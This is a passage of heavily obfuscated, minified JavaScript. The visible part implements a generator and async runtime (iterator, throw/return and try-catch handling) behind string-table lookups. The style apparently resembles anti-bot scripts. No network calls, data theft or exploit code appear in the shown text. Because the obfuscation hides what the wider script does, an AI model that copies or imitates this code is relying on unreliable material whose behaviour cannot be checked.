HtF=PnF=PnF?PnF[A4()[F4(cW)](px,Ag,Iw(MA),Iw({}))](lTF,lTF):lTF(),zg.pop(),HtF;}]));zg.pop();};var AtF=function(vX){return PS.apply(this,[Rj,arguments]);};var DRF=function(An){return PS.apply(this,[VE,arguments]);};var cDF=function(qXF){zg.push(Tv);this[A4()[F4(jJ)].call(null,K1,Cv,Q7,MA)]=[Sk(kL,[NA()[ZC(Ap)].call(null,bS,jM,sz),Tw()[K4(Fk)](cA,OC,g6,DC)])],qXF[I1(typeof A4()[F4(nw)],Ym([],[][[]]))?A4()[F4(pt)](Ot,hR,Jd,Iw(Iw(EC))):A4()[F4(sp)](kt,BT,t4,x8)](AtF,this),this[fg()[lC(pt)](cA,wC,Ek)](Iw(EC));zg.pop();};var SgF=function(jnF){zg.push(fQF);if(jnF||Em(BP()[I4(CP)].call(null,d1,Iw(Iw({})),U4),jnF)){var LtF=jnF[MgF];if(LtF){var sgF;return zg.pop(),sgF=LtF.call(jnF),sgF;}if(KY(Vm()[K8(p0)](Ih,m3),typeof jnF[A4()[F4(rh)](Gm,NY,Iw({}),mB)])){var kdF;return zg.pop(),kdF=jnF,kdF;}if(Iw(p5[Jz()[Wh(nA)].call(null,vd,TR,V1,dMF)](jnF[fg()[lC(EC)].call(null,VS,zw,Ap)]))){var LTF=LS(Jk[MA]),gnF=function jTF(){zg.push(BkF);for(;DM(++LTF,jnF[fg()[lC(EC)].call(null,lh,hh,Ap)]);)if(qBF.call(jnF,LTF)){var KtF;return jTF[BP()[I4(p0)].apply(null,[Hd,Iw(MA),Qd])]=jnF[LTF],jTF[I1(typeof A4()[F4(Am)],Ym([],[][[]]))?A4()[F4(Bw)].apply(null,[Zl,jn,Iw(Iw([])),Iw(Iw(EC))]):A4()[F4(sp)](Vh,fY,KC,Ap)]=Iw(Jk[MA]),zg.pop(),KtF=jTF,KtF;}jTF[BP()[I4(p0)](Hd,Uh,Qd)]=AWF;jTF[I1(typeof A4()[F4(Fk)],'undefined')?A4()[F4(Bw)].apply(null,[Zl,jn,Iw({}),KP]):A4()[F4(sp)].call(null,kW,I0,QW,Iw(EC))]=Iw(EC);var pBF;return zg.pop(),pBF=jTF,pBF;};var VWF;return VWF=gnF[Em(typeof A4()[F4(Ap)],'undefined')?A4()[F4(sp)](F4F,jB,Qz,K7):A4()[F4(rh)](Gm,NY,Iw(EC),Jc)]=gnF,zg.pop(),VWF;}}throw new (p5[Vm()[K8(nA)](p0,kqF)])(Ym(kWF(jnF),A4()[F4(Sg)](t4,vD,V1,Iw(EC))));};zg.push(qx);rYF=function hWF(){return QRF;};var AWF;var QRF={};var kYF=p5[A4()[F4(nA)](cA,E8,Qg,p6)][Tw()[K4(CP)](xh,Iw(Iw({})),Up,wVF)];var qBF=kYF[NA()[ZC(sw)].call(null,Hk,Iw(EC),O7F)];var JvF=p5[A4()[F4(nA)](cA,E8,Iw([]),Iw([]))][NA()[ZC(lh)](RJ,Iw(Iw(MA)),n6)]||function(mfF,DFF,GbF){return gqF.apply(this,[pF,arguments]);};var V0F=KY(Vm()[K8(p0)](Ih,ZMF),typeof p5[Tw()[K4(sw)].call(null,Zl,fh,Qz,Yn)])?p5[Tw()[K4(sw)].call(null,Zl,Iw({}),Iw([]),Yn)]:{};var MgF=V0F[BP()[I4(L4)](QkF,Sg,Ix)]||Jz()[Wh(xh)].call(null,nA,Av,ES,fB);var OXF=V0F[vt()[hY(xh)].call(null,rh,Ih,Yp,t7F,T4)]||A4()[F4(K1)].apply(null,[mA,GJF,Iw(Iw([])),c7]);var fDF=V0F[A4()[F4(Yp)].call(null,Qg,sHF,th,r6)]||(I1(typeof QR()[gd(g6)],'undefined')?QR()[gd(vd)](Yp,fB,TR,Iw(Iw([])),Av):QR()[gd(lh)].apply(null,[T4,mNF,qx,RJ,L1]));try{var ZvF=zg.length;var fcF=Iw({});GxF({},BP()[I4(CP)](ls,Zr,U4));}catch(lDF){zg.splice(R3(ZvF,MA),Infinity,qx);GxF=function(hEF,SLF,jqF){return PNF.apply(this,[Rj,arguments]);};}QRF[I1(typeof Jz()[Wh(Fz)],Ym(BP()[I4(CP)](ls,Uh,U4),[][[]]))?Jz()[Wh(Q7)](xh,NJ,Pd,r7F):Jz()[Wh(Fz)].apply(null,[zx,Dh,s7F,kY])]=HSF;var YBF=Vm()[K8(cW)](GI,EW);var ASF=fg()[lC(NJ)].call(null,Iw({}),nd,GI);var SSF=Jz()[Wh(rH)](p0,Fk,GUF,vHF);var JXF=Vm()[K8(Bw)].call(null,Ot,UI);var BcF={};var C1F={};GxF(C1F,MgF,function(){return PNF.apply(this,[sK,arguments]);});var sXF=p5[A4()[F4(nA)](cA,E8,QW,z0)][A4()[F4(NJ)].call(null,Ih,Bc,fh,Iw(Iw([])))];var InF=sXF&&sXF(sXF(SgF([])));InF&&I1(InF,kYF)&&qBF.call(InF,MgF)&&(C1F=InF);var FSF=kvF[Tw()[K4(CP)].apply(null,[xh,vz,z0,wVF])]=nSF[I1(typeof Tw()[K4(Fk)],Ym([],[][[]]))?Tw()[K4(CP)](xh,x8,Gm,wVF):Tw()[K4(Q7)](VS,L1,Iw(EC),rH)]=p5[A4()[F4(nA)].apply(null,[cA,E8,c7,Iw(Iw({}))])][Tw()[K4(Gp)](fh,Jd,Qh,YQF)](C1F);function GgF(pDF){zg.push(XMF);[A4()[F4(rh)](Gm,qf,O3,Iw(MA)),Tw()[K4(Bw)].apply(null,[Sg,Iw(Iw({})),Jd,O7]),A4()[F4(Qz)](Lt,ZM,rH,Up)][Em(typeof A4()[F4(EC)],Ym('',[][[]]))?A4()[F4(sp)](g6,hW,g6,OC):A4()[F4(pt)].call(null,Ot,w0,Ot,th)](function(SDF){GxF(pDF,SDF,function(O0F){zg.push(Ml);var cSF;return cSF=this[A4()[F4(fh)](g8,EW,j4,ZI)](SDF,O0F),zg.pop(),cSF;});});zg.pop();}function cnF(h1F,qgF,tgF){var NxF=YBF;return function(WWF,k1F){zg.push(Od);if(Em(NxF,SSF))throw new (p5[NA()[ZC(b1)](jM,jM,K7F)])(NA()[ZC(Bw)].call(null,Xz,kC,mj));if(Em(NxF,JXF)){if(Em(Tw()[K4(Bw)](Sg,t4,Xz,Wk),WWF))throw k1F;var O3F;return O3F=Sk(kL,[Em(typeof BP()[I4(ZI)],'undefined')?BP()[I4(mp)].call(null,c8F,g8,rc):BP()[I4(p0)](Bc,np,Qd),AWF,A4()[F4(Bw)](Zl,z8,fh,g6),Iw(EC)]),zg.pop(),O3F;}for(tgF[Em(typeof Tw()[K4(K1)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[j6F,c7,rH,kx]):Tw()[K4(Ap)].apply(null,[Xz,Ot,Iw(Iw({})),xP])]=WWF,tgF[Tw()[K4(cW)](bR,vd,O3,Kg)]=k1F;;){var ItF=tgF[BP()[I4(K1)](ld,x8,H7)];if(ItF){var ZTF=S3F(ItF,tgF);if(ZTF){if(Em(ZTF,BcF))continue;var ktF;return zg.pop(),ktF=ZTF,ktF;}}if(Em(A4()[F4(rh)].apply(null,[Gm,DCF,Iw([]),mB]),tgF[Tw()[K4(Ap)](Xz,sX,Jc,xP)]))tgF[BP()[I4(fh)](OY,Am,Gm)]=tgF[I1(typeof A4()[F4(g6)],Ym('',[][[]]))?A4()[F4(Ap)](RJ,l7,VS,Zr):A4()[F4(sp)](GT,kY,rh,QW)]=tgF[Em(typeof Tw()[K4(sp)],Ym([],[][[]]))?Tw()[K4(Q7)](TR,Iw(Iw([])),K1,TW):Tw()[K4(cW)].call(null,bR,Iw(MA),np,Kg)];else if(Em(Em(typeof Tw()[K4(vz)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,VI,p0,bR,BHF):Tw()[K4(Bw)](Sg,bS,ZI,Wk),tgF[Em(typeof Tw()[K4(Lp)],'undefined')?Tw()[K4(Q7)].apply(null,[E8,Yp,x8,sMF]):Tw()[K4(Ap)](Xz,Am,j0,xP)])){if(Em(NxF,YBF))throw NxF=JXF,tgF[Tw()[K4(cW)](bR,RJ,Zr,Kg)];tgF[fg()[lC(rh)](Gp,Ck,gv)](tgF[Tw()[K4(cW)].apply(null,[bR,mp,Zt,Kg])]);}else Em(A4()[F4(Qz)](Lt,sC,Iw([]),Iw(Iw({}))),tgF[Tw()[K4(Ap)].apply(null,[Xz,EC,TR,xP])])&&tgF[I1(typeof Tw()[K4(LD)],'undefined')?Tw()[K4(Zt)].apply(null,[V1,gJ,g6,zA]):Tw()[K4(Q7)].apply(null,[IpF,bR,dS,gR])](A4()[F4(Qz)].apply(null,[Lt,sC,vd,QW]),tgF[Em(typeof Tw()[K4(RJ)],Ym([],[][[]]))?Tw()[K4(Q7)](ZT,sl,z0,zGF):Tw()[K4(cW)].apply(null,[bR,vz,QW,Kg])]);NxF=SSF;var r0F=PNF(JZ,[h1F,qgF,tgF]);if(Em(Jz()[Wh(vd)].apply(null,[Q7,jJ,Lx,mhF]),r0F[vt()[hY(CP)](rn,K1,xh,Ws,Uh)])){if(NxF=tgF[A4()[F4(Bw)](Zl,z8,rH,Fk)]?JXF:ASF,Em(r0F[Em(typeof Tw()[K4(pt)],Ym([],[][[]]))?Tw()[K4(Q7)](Ut,Ap,Iw({}),JUF):Tw()[K4(cW)].call(null,bR,Iw(MA),Zd,Kg)],BcF))continue;var XXF;return XXF=Sk(kL,[BP()[I4(p0)](Bc,Ot,Qd),r0F[Tw()[K4(cW)](bR,pv,Iw(Iw([])),Kg)],A4()[F4(Bw)].apply(null,[Zl,z8,Lp,Ot]),tgF[A4()[F4(Bw)](Zl,z8,Am,US)]]),zg.pop(),XXF;}Em(Tw()[K4(Bw)](Sg,KC,Jc,Wk),r0F[vt()[hY(CP)](rn,Xz,xh,Ws,Qg)])&&(NxF=JXF,tgF[Tw()[K4(Ap)](Xz,g8,rH,xP)]=Tw()[K4(Bw)].apply(null,[Sg,KP,jJ,Wk]),tgF[I1(typeof Tw()[K4(Sg)],Ym('',[][[]]))?Tw()[K4(cW)].call(null,bR,EC,Iw([]),Kg):Tw()[K4(Q7)](PB,LD,Iw(MA),UpF)]=r0F[Tw()[K4(cW)].apply(null,[bR,vM,Jd,Kg])]);}zg.pop();};}function S3F(CWF,USF){zg.push(n6);var SdF=USF[Tw()[K4(Ap)](Xz,L1,Zr,qC)];var YvF=CWF[BP()[I4(L4)](LY,rh,Ix)][SdF];if(Em(YvF,AWF)){var McF;return USF[Em(typeof BP()[I4(sp)],Ym('',[][[]]))?BP()[I4(mp)](mp,Iw(EC),AHF):BP()[I4(K1)](q6F,K7,H7)]=null,Em(Tw()[K4(Bw)].call(null,Sg,O3,Iw([]),Q6),SdF)&&CWF[BP()[I4(L4)].call(null,LY,mB,Ix)][A4()[F4(Qz)](Lt,xH,dS,ZI)]&&(USF[Tw()[K4(Ap)](Xz,Iw(EC),V1,qC)]=Em(typeof A4()[F4(j4)],'undefined')?A4()[F4(sp)](l4F,YJF,Bw,Iw(MA)):A4()[F4(Qz)](Lt,xH,Jd,rH),USF[Tw()[K4(cW)](bR,sw,Iw([]),c8)]=AWF,S3F(CWF,USF),Em(Tw()[K4(Bw)].call(null,Sg,bS,nA,Q6),USF[Em(typeof Tw()[K4(L1)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[Mv,xh,sw,nx]):Tw()[K4(Ap)].apply(null,[Xz,Up,FP,qC])]))||I1(A4()[F4(Qz)](Lt,xH,vz,Bw),SdF)&&(USF[Tw()[K4(Ap)](Xz,Qz,Av,qC)]=Tw()[K4(Bw)].call(null,Sg,Iw({}),pt,Q6),USF[Tw()[K4(cW)].call(null,bR,Jc,Iw(EC),c8)]=new (p5[Vm()[K8(nA)](p0,OP)])(Ym(Ym(fg()[lC(Qz)](Dh,gS,wP),SdF),Vm()[K8(Ap)].call(null,Cr,Ok)))),zg.pop(),McF=BcF,McF;}var PXF=PNF(JZ,[YvF,CWF[BP()[I4(L4)](LY,x8,Ix)],USF[Tw()[K4(cW)].call(null,bR,lh,vd,c8)]]);if(Em(Tw()[K4(Bw)].call(null,Sg,pt,Iw(MA),Q6),PXF[vt()[hY(CP)].call(null,rn,g8,xh,sMF,mB)])){var sRF;return USF[Tw()[K4(Ap)](Xz,C4,b1,qC)]=Tw()[K4(Bw)](Sg,dS,Iw([]),Q6),USF[Tw()[K4(cW)].apply(null,[bR,Iw({}),Iw(Iw([])),c8])]=PXF[Tw()[K4(cW)](bR,Iw([]),Hk,c8)],USF[BP()[I4(K1)](q6F,pv,H7)]=null,zg.pop(),sRF=BcF,sRF;}var DtF=PXF[Tw()[K4(cW)](bR,Iw([]),Fz,c8)];var Z3F;return Z3F=DtF?DtF[A4()[F4(Bw)](Zl,jD,V1,Dh)]?(USF[CWF[I1(typeof QR()[gd(p0)],Ym(BP()[I4(CP)](z6F,EC,U4),[][[]]))?QR()[gd(Q7)](nA,Ft,Lt,Ap,Sg):QR()[gd(lh)](KP,DzF,EP,Gm,Xz)]]=DtF[BP()[I4(p0)](whF,H7,Qd)],USF[A4()[F4(rh)](Gm,DKF,j0,L1)]=CWF[A4()[F4(Zt)].apply(null,[Yp,Ag,bR,np])],I1(A4()[F4(Qz)].call(null,Lt,xH,Iw([]),VS),USF[Tw()[K4(Ap)](Xz,Xz,Iw({}),qC)])&&(USF[Em(typeof Tw()[K4(OC)],Ym([],[][[]]))?Tw()[K4(Q7)](Qz,mp,KP,MmF):Tw()[K4(Ap)].call(null,Xz,cW,z0,qC)]=Em(typeof A4()[F4(z0)],Ym([],[][[]]))?A4()[F4(sp)](AEF,Yp,VS,KP):A4()[F4(rh)].apply(null,[Gm,DKF,Gm,Bw]),USF[Tw()[K4(cW)].call(null,bR,LD,j4,c8)]=AWF),USF[BP()[I4(K1)](q6F,Hk,H7)]=null,BcF):DtF:(USF[Tw()[K4(Ap)].call(null,Xz,bS,KP,qC)]=Em(typeof Tw()[K4(US)],'undefined')?Tw()[K4(Q7)](QI,Iw(Iw([])),vd,bbF):Tw()[K4(Bw)](Sg,Lp,dS,Q6),USF[Tw()[K4(cW)].call(null,bR,p0,b1,c8)]=new (p5[Vm()[K8(nA)](p0,OP)])(Tw()[K4(jJ)].call(null,th,Iw(EC),Sg,Cs)),USF[BP()[I4(K1)].apply(null,[q6F,Zr,H7])]=null,BcF),zg.pop(),Z3F;}TcF[Tw()[K4(CP)](xh,L4,Iw(Iw(EC)),wVF)]=kvF;JvF(FSF,fg()[lC(vd)].apply(null,[V1,gOF,Fk]),Sk(kL,[BP()[I4(p0)](Y1,dS,Qd),kvF,Vm()[K8(g8)](gt,JA),Iw(EC)]));JvF(kvF,fg()[lC(vd)](b1,gOF,Fk),Sk(kL,[Em(typeof BP()[I4(j4)],Ym([],[][[]]))?BP()[I4(mp)](Fc,Iw(Iw(EC)),Wz):BP()[I4(p0)](Y1,VS,Qd),TcF,I1(typeof Vm()[K8(cc)],Ym([],[][[]]))?Vm()[K8(g8)].apply(null,[gt,JA]):Vm()[K8(p6)](dkF,G3),Iw(Jk[p0])]));TcF[fg()[lC(cW)].call(null,jJ,l1,Cr)]=GxF(kvF,fDF,NA()[ZC(Zt)](Qd,Fz,E7F));QRF[A4()[F4(Fk)](zt,Rx,Up,vM)]=function(tDF){zg.push(ZwF);var jDF=KY(Vm()[K8(p0)].call(null,Ih,f6),typeof tDF)&&tDF[fg()[lC(vd)](rh,qC,Fk)];var NcF;return NcF=Iw(Iw(jDF))&&(Em(jDF,TcF)||Em(NA()[ZC(Zt)](Qd,Iw(Iw([])),g4),jDF[fg()[lC(cW)](Iw(Iw({})),rM,Cr)]||jDF[Vm()[K8(Yp)].apply(null,[QW,Mm])])),zg.pop(),NcF;};QRF[Tw()[K4(L1)](Kc,Iw(Iw(EC)),GT,WB)]=function(cWF){zg.push(fhF);p5[A4()[F4(nA)](cA,Yk,Iw(Iw({})),np)][Jz()[Wh(mp)](Uh,Qh,v0,mKF)]?p5[I1(typeof A4()[F4(P7)],Ym('',[][[]]))?A4()[F4(nA)].call(null,cA,Yk,p0,t4):A4()[F4(sp)].call(null,Q7,X4,Iw(Iw(MA)),RJ)][Em(typeof Jz()[Wh(P7)],Ym([],[][[]]))?Jz()[Wh(Fz)](tl,Fk,RY,Av):Jz()[Wh(mp)](Uh,Fz,v0,mKF)](cWF,kvF):(cWF[A4()[F4(L1)].apply(null,[qW,Bh,Iw({}),wP])]=kvF,GxF(cWF,fDF,I1(typeof NA()[ZC(KP)],Ym([],[][[]]))?NA()[ZC(Zt)].apply(null,[Qd,pt,Pg]):NA()[ZC(MA)].call(null,nt,RJ,dwF)));cWF[Tw()[K4(CP)](xh,z0,Iw(MA),zp)]=p5[A4()[F4(nA)].apply(null,[cA,Yk,Iw({}),MA])][Tw()[K4(Gp)](fh,Iw(Iw(EC)),g8,zP)](FSF);var b0F;return zg.pop(),b0F=cWF,b0F;};QRF[Vm()[K8(Zt)].call(null,Up,Hp)]=function(cVF){return PNF.apply(this,[B9,arguments]);};GgF(jWF[I1(typeof Tw()[K4(Ih)],Ym([],[][[]]))?Tw()[K4(CP)](xh,Iw(MA),L4,wVF):Tw()[K4(Q7)](mn,Zd,t4,nQF)]);GxF(jWF[Tw()[K4(CP)].call(null,xh,mp,t4,wVF)],OXF,function(){return PNF.apply(this,[Vq,arguments]);});QRF[fg()[lC(Bw)].call(null,Hk,k4,HY)]=jWF;QRF[Em(typeof vt()[hY(Fz)],'undefined')?vt()[hY(Uh)](Dl,MA,ThF,XNF,Uh):vt()[hY(Q7)].call(null,th,MA,vd,t7F,Qh)]=function(RgF,zdF,ZBF,xlF,SlF){zg.push(QHF);Em(BfF(EC),SlF)&&(SlF=p5[A4()[F4(KP)](KP,If,Iw(MA),OX)]);var R1F=new jWF(HSF(RgF,zdF,ZBF,xlF),SlF);var QvF;return QvF=QRF[A4()[F4(Fk)].apply(null,[zt,LR,ZD,nA])](zdF)?R1F:R1F[A4()[F4(rh)](Gm,Dl,mB,pv)]()[A4()[F4(cW)].call(null,px,G1,T4,mp)](function(CcF){var ETF;zg.push(Am);return ETF=CcF[A4()[F4(Bw)](Zl,fPF,Zt,t4)]?CcF[BP()[I4(p0)](OC,Bw,Qd)]:R1F[A4()[F4(rh)](Gm,OT,cA,mp)](),zg.pop(),ETF;}),zg.pop(),QvF;};GgF(FSF);GxF(FSF,fDF,A4()[F4(j4)].apply(null,[xh,OmF,gJ,Uh]));GxF(FSF,MgF,function(){return PNF.apply(this,[SK,arguments]);});GxF(FSF,Em(typeof A4()[F4(O3)],Ym([],[][[]]))?A4()[F4(sp)](tZF,qd,Qg,sl):A4()[F4(Ot)](vd,z6,Qz,fh),function(){return PNF.apply(this,[p9,arguments]);});QRF[Vm()[K8(jJ)](pt,A6F)]=function(xqF){return PNF.apply(this,[IQ,arguments]);};QRF[A4()[F4(Lp)].call(null,sR,Dl,Av,r6)]=SgF;cDF[Tw()[K4(CP)](xh,kC,ZT,wVF)]=Sk(kL,[fg()[lC(vd)].apply(null,[Yp,gOF,Fk]),cDF,I1(typeof fg()[lC(CP)],Ym('',[][[]]))?fg()[lC(pt)](GT,nr,Ek):fg()[lC(xh)](K1,bI,j8F),function c1F(xBF){zg.push(qx);if(this[gY()[LT(xh)](T4,J1,Yr,xh,GT)]=EC,this[Em(typeof A4()[F4(Yp)],'undefined')?A4()[F4(sp)](kn,Od,g6,Q7):A4()[F4(rh)](Gm,Ol,sw,pv)]=EC,this[BP()[I4(fh)](kw,Iw([]),Gm)]=this[A4()[F4(Ap)].apply(null,[RJ,CX,Iw(Iw([])),Zt])]=AWF,this[A4()[F4(Bw)](Zl,wPF,Iw([]),US)]=Iw(MA),this[BP()[I4(K1)](KEF,Zd,H7)]=null,this[Em(typeof Tw()[K4(sp)],'undefined')?Tw()[K4(Q7)](mhF,Iw({}),Sg,KD):Tw()[K4(Ap)].call(null,Xz,r6,dS,wB)]=A4()[F4(rh)](Gm,Ol,fh,Iw(MA)),this[Tw()[K4(cW)].call(null,bR,Up,Am,z6)]=AWF,this[Em(typeof A4()[F4(p6)],Ym([],[][[]]))?A4()[F4(sp)](Uz,QhF,Iw(MA),jJ):A4()[F4(jJ)](K1,M7F,K7,H7)][Em(typeof A4()[F4(Uh)],'undefined')?A4()[F4(sp)].call(null,Nt,XZF,OX,c7):A4()[F4(pt)].apply(null,[Ot,vJF,mp,Zr])](DRF),Iw(xBF))for(var Bqf in this)Em(Vm()[K8(Fz)].apply(null,[L1,Cn]),Bqf[Tw()[K4(g8)].call(null,mB,Zt,K1,HS)](EC))&&qBF.call(this,Bqf)&&Iw(p5[Jz()[Wh(nA)](vd,sp,V1,b4F)](gAF(Bqf[NA()[ZC(jJ)](Bw,Iw([]),Ol)](MA))))&&(this[Bqf]=AWF);zg.pop();},NA()[ZC(Sg)].call(null,rh,P7,r0),function(){return PNF.apply(this,[T9,arguments]);},I1(typeof fg()[lC(Ot)],Ym('',[][[]]))?fg()[lC(rh)](kC,E6,gv):fg()[lC(xh)](VS,Nd,cP),function wOf(cbf){zg.push(BkF);if(this[A4()[F4(Bw)](Zl,jn,Zr,Ih)])throw cbf;var POf=this;function gxF(VGf,dbf){zg.push(XD);WxF[vt()[hY(CP)](rn,Ih,xh,Vw,r6)]=Em(typeof Tw()[K4(Bw)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,UY,CP,Iw({}),ZB):Tw()[K4(Bw)].apply(null,[Sg,Iw(Iw(MA)),OC,mP]);WxF[I1(typeof Tw()[K4(L4)],Ym([],[][[]]))?Tw()[K4(cW)].call(null,bR,Fk,Am,Tz):Tw()[K4(Q7)].call(null,PkF,Ih,b1,mZF)]=cbf;POf[A4()[F4(rh)](Gm,ZQ,dS,jM)]=VGf;dbf&&(POf[Tw()[K4(Ap)](Xz,Iw(Iw(MA)),Uh,g1)]=Em(typeof A4()[F4(EC)],Ym('',[][[]]))?A4()[F4(sp)](KjF,v3,bR,np):A4()[F4(rh)](Gm,ZQ,Iw(Iw([])),Qh),POf[Tw()[K4(cW)].apply(null,[bR,Iw(Iw(EC)),Qg,Tz])]=AWF);var ILf;return zg.pop(),ILf=Iw(Iw(dbf)),ILf;}for(var HUf=R3(this[A4()[F4(jJ)].call(null,K1,RZF,Iw(Iw(MA)),p6)][Em(typeof fg()[lC(ZI)],'undefined')?fg()[lC(xh)].call(null,g6,RB,OOF):fg()[lC(EC)](cc,hh,Ap)],Jk[MA]);zX(HUf,EC);--HUf){var cff=this[A4()[F4(jJ)](K1,RZF,Zt,fh)][HUf],WxF=cff[Tw()[K4(Sg)](Qz,np,dS,WZF)];if(Em(I1(typeof Tw()[K4(Zt)],Ym([],[][[]]))?Tw()[K4(Fk)](cA,Ih,K1,kEF):Tw()[K4(Q7)].apply(null,[PW,c7,V1,kEF]),cff[NA()[ZC(Ap)](bS,z0,w9F)])){var zGf;return zGf=gxF(NA()[ZC(L1)].call(null,cc,O3,Vh)),zg.pop(),zGf;}if(SI(cff[NA()[ZC(Ap)].call(null,bS,Ek,w9F)],this[gY()[LT(xh)](Lp,J1,IS,xh,rh)])){var qGf=qBF.call(cff,Em(typeof QR()[gd(b1)],'undefined')?QR()[gd(lh)](Vd,HJF,tzF,nA,b1):QR()[gd(rH)](Fz,lMF,GW,jM,nA)),nKf=qBF.call(cff,I1(typeof vt()[hY(b1)],'undefined')?vt()[hY(vd)].call(null,EC,K7,nA,whF,bS):vt()[hY(Uh)](Ss,Ih,OkF,m4,mB));if(qGf&&nKf){if(DM(this[gY()[LT(xh)](Iw(EC),J1,IS,xh,NJ)],cff[QR()[gd(rH)](Fz,lMF,GW,ZT,KP)])){var BNf;return BNf=gxF(cff[QR()[gd(rH)](Fz,lMF,GW,Jd,MA)],Iw(EC)),zg.pop(),BNf;}if(DM(this[gY()[LT(xh)].call(null,P7,J1,IS,xh,sw)],cff[vt()[hY(vd)](EC,sw,nA,whF,Gp)])){var s5f;return s5f=gxF(cff[vt()[hY(vd)].apply(null,[EC,rh,nA,whF,ZD])]),zg.pop(),s5f;}}else if(qGf){if(DM(this[gY()[LT(xh)].call(null,j0,J1,IS,xh,bS)],cff[QR()[gd(rH)](Fz,lMF,GW,Qh,p6)])){var drF;return drF=gxF(cff[I1(typeof QR()[gd(Uh)],Ym([],[][[]]))?QR()[gd(rH)](Fz,lMF,GW,Qg,pt):QR()[gd(lh)].call(null,X3,whF,Yn,QW,Zt)],Iw(Jk[p0])),zg.pop(),drF;}}else{if(Iw(nKf))throw new (p5[NA()[ZC(b1)].call(null,jM,O3,vT)])(BP()[I4(rh)](gCF,j4,HY));if(DM(this[gY()[LT(xh)](Yp,J1,IS,xh,ZD)],cff[vt()[hY(vd)](EC,p0,nA,whF,sp)])){var Iqf;return Iqf=gxF(cff[vt()[hY(vd)](EC,Iw(Iw([])),nA,whF,xh)]),zg.pop(),Iqf;}}}}zg.pop();},Tw()[K4(Zt)](V1,Bw,fh,vHF),function MUf(mrF,bQf){zg.push(J7F);for(var OFf=R3(this[A4()[F4(jJ)](K1,Px,nw,Iw(Iw(EC)))][fg()[lC(EC)].call(null,FP,rf,Ap)],MA);zX(OFf,EC);--OFf){var D2F=this[A4()[F4(jJ)](K1,Px,kC,xh)][OFf];if(SI(D2F[NA()[ZC(Ap)](bS,dS,HUF)],this[gY()[LT(xh)](Jd,J1,c8F,xh,mp)])&&qBF.call(D2F,vt()[hY(vd)].call(null,EC,wP,nA,fr,sl))&&DM(this[Em(typeof gY()[LT(rH)],Ym([],[][[]]))?gY()[LT(g8)](GT,xMF,K6F,wPF,Ih):gY()[LT(xh)].call(null,g6,J1,c8F,xh,mp)],D2F[vt()[hY(vd)](EC,c7,nA,fr,Zr)])){var RKf=D2F;break;}}RKf&&(Em(Tw()[K4(KP)].apply(null,[bzF,Qh,Iw(EC),s6F]),mrF)||Em(Tw()[K4(j4)].call(null,Dh,Qz,Gm,JqF),mrF))&&SI(RKf[NA()[ZC(Ap)](bS,Iw({}),HUF)],bQf)&&SI(bQf,RKf[vt()[hY(vd)](EC,ZD,nA,fr,Zr)])&&(RKf=null);var VxF=RKf?RKf[I1(typeof Tw()[K4(sX)],Ym([],[][[]]))?Tw()[K4(Sg)](Qz,fh,Zr,Wc):Tw()[K4(Q7)](gv,j4,C4,bI)]:{};VxF[vt()[hY(CP)](rn,p0,xh,kl,Qg)]=mrF;VxF[Tw()[K4(cW)].call(null,bR,mp,p6,Ng)]=bQf;var B5f;return B5f=RKf?(this[I1(typeof Tw()[K4(mp)],'undefined')?Tw()[K4(Ap)].call(null,Xz,Uh,mp,P2):Tw()[K4(Q7)].call(null,Cn,Iw(Iw(MA)),GT,s7F)]=A4()[F4(rh)](Gm,B4,Iw(Iw(MA)),Iw(Iw(EC))),this[A4()[F4(rh)].call(null,Gm,B4,Iw(Iw({})),Iw(Iw([])))]=RKf[vt()[hY(vd)].apply(null,[EC,V1,nA,fr,Qz])],BcF):this[Em(typeof HC()[hw(g6)],Ym(BP()[I4(CP)](cbF,RJ,U4),[][[]]))?HC()[hw(MA)](Jc,LQF,Ek,kC,fMF,mMF):HC()[hw(sw)].call(null,H7,Z9F,KC,pt,Fz,zmF)](VxF),zg.pop(),B5f;},HC()[hw(sw)](nw,Z9F,jJ,GT,Fz,Rx),function lLf(LEf,OLf){zg.push(Ws);if(Em(Tw()[K4(Bw)].call(null,Sg,mB,r6,O0),LEf[vt()[hY(CP)](rn,Iw(Iw(EC)),xh,BI,Zr)]))throw LEf[Tw()[K4(cW)](bR,np,Iw(Iw([])),UJ)];Em(Tw()[K4(KP)](bzF,Iw({}),cA,hKF),LEf[vt()[hY(CP)].apply(null,[rn,Iw(Iw(EC)),xh,BI,sl])])||Em(Tw()[K4(j4)].apply(null,[Dh,vM,rh,L7]),LEf[vt()[hY(CP)].call(null,rn,z0,xh,BI,Fz)])?this[A4()[F4(rh)](Gm,bX,Iw(EC),nw)]=LEf[Tw()[K4(cW)].call(null,bR,jJ,OC,UJ)]:Em(A4()[F4(Qz)].call(null,Lt,cm,V1,bR),LEf[vt()[hY(CP)].call(null,rn,Iw(Iw({})),xh,BI,t4)])?(this[NA()[ZC(Fk)](jx,Jc,HJ)]=this[Tw()[K4(cW)](bR,Iw(Iw(EC)),VS,UJ)]=LEf[Tw()[K4(cW)].call(null,bR,NJ,K1,UJ)],this[Tw()[K4(Ap)](Xz,Iw(Iw({})),V1,nN)]=A4()[F4(Qz)](Lt,cm,b1,gJ),this[A4()[F4(rh)](Gm,bX,Iw([]),Uh)]=Em(typeof NA()[ZC(Hk)],'undefined')?NA()[ZC(MA)](XT,Am,UB):NA()[ZC(L1)](cc,r6,X9)):Em(Jz()[Wh(vd)](Q7,sX,Lx,wR),LEf[vt()[hY(CP)].call(null,rn,C4,xh,BI,j4)])&&OLf&&(this[Em(typeof A4()[F4(T4)],'undefined')?A4()[F4(sp)].call(null,GS,mhF,KC,jM):A4()[F4(rh)](Gm,bX,sp,Q7)]=OLf);var m5f;return zg.pop(),m5f=BcF,m5f;},Tw()[K4(Ot)].apply(null,[cc,ZI,Iw(Iw({})),X0]),function Dqf(QUf){zg.push(sl);for(var tKf=R3(this[A4()[F4(jJ)].call(null,K1,FhF,bR,LD)][fg()[lC(EC)](Uh,qf,Ap)],MA);zX(tKf,EC);--tKf){var XsF=this[A4()[F4(jJ)].apply(null,[K1,FhF,Ih,z0])][tKf];if(Em(XsF[vt()[hY(vd)](EC,gJ,nA,Gl,Fz)],QUf)){var v2F;return this[HC()[hw(sw)](cA,Z9F,Iw(Iw([])),L1,Fz,GS)](XsF[Tw()[K4(Sg)].call(null,Qz,ZD,Qh,GhF)],XsF[Jz()[Wh(p0)].call(null,Fz,C4,cc,O7F)]),DRF(XsF),zg.pop(),v2F=BcF,v2F;}}zg.pop();},I1(typeof 